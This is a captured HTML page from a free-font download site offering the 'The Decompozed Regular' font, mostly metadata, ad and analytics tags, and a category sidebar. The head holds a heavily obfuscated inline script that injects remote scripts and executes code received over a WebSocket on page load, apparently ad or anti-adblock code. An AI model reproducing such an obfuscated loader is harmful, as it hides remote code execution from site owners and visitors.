

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ffonts.net/The-Decompozed-Regular.font.download
body_size: 13495
content:
<!doctype html>
<html  lang="en">
<head>
  <meta charset="UTF-8">
  <title>The Decompozed Regular Font &mdash; Free Download (TTF/OTF) | FF</title>
  <meta name="description" content="Download and install the The Decompozed Regular font free from FFonts.net. Includes TTF/OTF files and a live preview tool. Total downloads: 100+." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="The Decompozed Regular Font" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/The-Decompozed-Regular.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/T/H/The-Decompozed-Regular.webp" /> 
<meta property="og:site_name" content="The Decompozed Regular Font" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://www.ffonts.net/The-Decompozed-Regular.font" />
<link rel="alternate" href="https://www.ffonts.net/The-Decompozed-Regular.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/The-Decompozed-Regular.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/The-Decompozed-Regular.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/The-Decompozed-Regular.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/The-Decompozed-Regular.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/The-Decompozed-Regular.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/The-Decompozed-Regular.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/The-Decompozed-Regular.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/The-Decompozed-Regular.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/The-Decompozed-Regular.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/The-Decompozed-Regular.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/The-Decompozed-Regular.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Fancy","item":"https://www.ffonts.net/Fancy.html"},{"@type":"ListItem","position":3,"name":"The Decompozed Regular Font"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://www.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Fonts">3D Fonts</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Fonts">50s Fonts</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Fonts">60s Fonts</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fonts">80s Fonts</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiques Fonts">Antiques Fonts</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fonts">Art Deco Fonts</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fonts">Art Nouveau Fonts</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian Fonts">Asian Fonts</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic Fonts">Athletic Fonts</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Fonts">Basic Fonts</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Broken Fonts">Broken Fonts</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Fonts">Bubble Letter Fonts</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Calligraphic Fonts">Calligraphic Fonts</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitals Fonts">Capitals Fonts</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Cars Fonts">Cars Fonts</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fonts">Cartoon Fonts</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) Fonts">Christmas (Xmas) Fonts</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Classic Fonts">Classic Fonts</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comic Fonts">Comic Fonts</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer Fonts">Computer Fonts</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Crazy Fonts">Crazy Fonts</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly Fonts">Curly Fonts</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorative Fonts">Decorative Fonts</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Dingbats Fonts">Dingbats Fonts</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded Fonts">Distorted Eroded Fonts</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Dotted Fonts">Dotted Fonts</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy Fonts">Drippy Fonts</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Easter Fonts">Easter Fonts</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Famous Fonts">Famous Fonts</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fonts">Fancy Fonts</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Fonts">Farsi Fonts</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Foreign Fonts">Foreign Fonts</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formal Fonts">Formal Fonts</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Funky Fonts">Funky Fonts</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristic Fonts">Futuristic Fonts</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gothic Fonts">Gothic Fonts</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti Fonts">Graffiti Fonts</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Fonts">Halloween Fonts</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handwritten Fonts">Handwritten Fonts</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Fonts">Hi-tech Fonts</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fonts">Hindi Fonts</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Holiday Fonts">Holiday Fonts</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Horror Fonts">Horror Fonts</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols Fonts">Images &amp; Symbols Fonts</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industrial Fonts">Industrial Fonts</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids Fonts">Kids Fonts</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Messy Fonts">Messy Fonts</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Military Fonts">Military Fonts</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Miscellaneous Fonts">Miscellaneous Fonts</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Modern Fonts">Modern Fonts</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Movie Fonts">Movie Fonts</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musical Fonts">Musical Fonts</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non-Latin Fonts">Non-Latin Fonts</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Fonts">Old Fashioned Fonts</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Outline Fonts">Outline Fonts</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel Fonts">Pixel Fonts</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Fonts">Professional Fonts</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fonts">Quirky Fonts</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Regular Fonts">Regular Fonts</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Fonts">Retro Fonts</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fonts">Rock Fonts</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Round Fonts">Round Fonts</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fonts">Sans Serif Fonts</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Sci-fi Fonts">Sci-fi Fonts</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Fonts">Script Fonts</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif Fonts">Serif Fonts</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports Fonts">Sports Fonts</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Stencil Fonts">Stencil Fonts</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Stylish Fonts">Stylish Fonts</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technical Fonts">Technical Fonts</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Fonts">TV Show Fonts</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Typewriter Fonts">Typewriter Fonts</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Fonts">Uncategorized Fonts</a><span class="circled blk">109970</span></li><li><a href="/Valentine.html"  title="Valentine&#039;s Day Fonts">Valentine&#039;s Day Fonts</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Wavy Fonts">Wavy Fonts</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fonts">Web 2.0 Fonts</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fonts">Western Fonts</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Fonts">Wild Fonts</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Wood Fonts">Wood Fonts</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Top Fonts">Top Fonts</a></li><li><a href="/new-fonts.html" title="New Free Fonts">New Free Fonts</a></li><li><a href="/top-trends.html" title="Trending Fonts">Trending Fonts</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,443</strong> Fonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,939,379</strong> Downloads</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="New Free Fonts">New Free Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Top Fonts">Top Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Search for..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Submit Your Fonts">Submit Your Fonts</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Sign In</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
